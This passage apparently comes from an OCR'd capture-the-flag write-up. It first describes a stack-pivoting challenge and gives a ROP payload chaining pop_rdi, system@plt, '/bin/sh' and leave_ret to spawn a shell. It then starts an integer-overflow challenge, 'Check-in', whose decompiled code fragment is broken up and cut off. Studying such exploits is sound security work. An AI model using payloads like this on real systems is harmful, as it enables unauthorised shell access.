
This is a stack pivoting scenario. The payload is
roughly:
p64(pop_rdi)+p64(buf+0x18)+p64(system_plt)+b
'/bin/sh\0'+p64(buf)+p64(leave_ret)
It fits just right.
Check-in
Pretty interesting, covering integer overflow and
exception handling.
Integer Overflow
int
 __cdecl 
main
(
int
 argc, 
const
char
**argv, 
const
char
 **envp)
{

char
 nptr[
32
]; 
// [rsp+0h] [rbp-50h] 